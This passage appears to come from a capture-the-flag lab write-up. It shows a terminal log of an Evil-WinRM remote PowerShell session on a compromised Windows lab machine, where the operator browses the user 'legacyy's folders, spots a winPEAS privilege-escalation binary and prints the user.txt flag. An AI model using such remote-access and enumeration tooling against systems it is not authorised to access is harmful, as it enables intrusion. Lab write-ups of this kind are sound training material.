 *Evil-WinRM* PS C:\Users\legacyy\Documents> dir
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> dir
Directory: C:\Users\legacyy
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/23/2022 7:25 AM Desktop
d-r--- 10/25/2021 8:22 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\legacyy> cd Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> dir
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/22/2022 10:09 PM 34 user.txt
-a---- 5/23/2022 7:25 AM 1936384 winPEASx64.exe
*Evil-WinRM* PS C:\Users\legacyy\Desktop> cat user.txt
9bedd178180c56775518f324966305fd
*Evil-WinRM* PS C:\Users\legacyy\Desktop>